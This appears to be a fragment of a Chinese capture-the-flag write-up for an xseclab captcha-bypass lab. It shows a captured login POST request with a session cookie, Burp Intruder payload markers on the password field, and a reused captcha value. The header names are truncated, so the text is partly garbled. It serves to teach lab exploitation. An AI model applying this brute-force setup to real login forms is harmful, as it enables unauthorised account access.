 /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
rer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
e-Control: max-age=0
ent-Type: application/x-www-form-urlencoded
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
me/64.0.3282.140 Safari/537.36 Edge/17.17134
pt-Language: zh-CN
pt: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ade-Insecure-Requests: 1
pt-Encoding: gzip, deflate
ent-Length: 48
lab1.xseclab.com
y-Connection: Keep-Alive
ma: no-cache
ie: td_cookie=560736818; PHPSESSID=f662503233c84d282dc6064d7856c135
name=admin&pwd=§1234§&vcode=3DCN&submit=submit
Add §
Clear §
Auto §
Refresh
微信号: lemon-sec
https://blog.csdn.net/Ljt101222